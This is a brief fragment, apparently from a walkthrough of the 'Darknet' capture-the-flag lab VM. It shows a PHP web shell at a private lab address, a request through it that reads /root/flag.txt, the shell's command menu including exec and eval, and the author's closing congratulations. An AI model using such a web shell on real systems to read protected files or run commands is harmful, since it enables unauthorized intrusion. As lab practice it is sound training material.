 192.168.252.140/pop.php
192.168.252.140/pop.php?action=cat&path=/root/flag.txt
root @ Linux Darknet 3.2.0-4-486 #1 Debian 3.2.65-1+deb7u2 i686
(menu) ls | cat | upload | phpinfo | info | eval | exec
DARKNET
Sabia que podias Campeon!, espero que esta VM haya sido de tu agrado y te hayas divertido
tratando de llegar hasta aca. Eso es lo que realmente importa!.
#Blog: www.securitysignal.org
#Twitter: @SecSignal, @q3rv0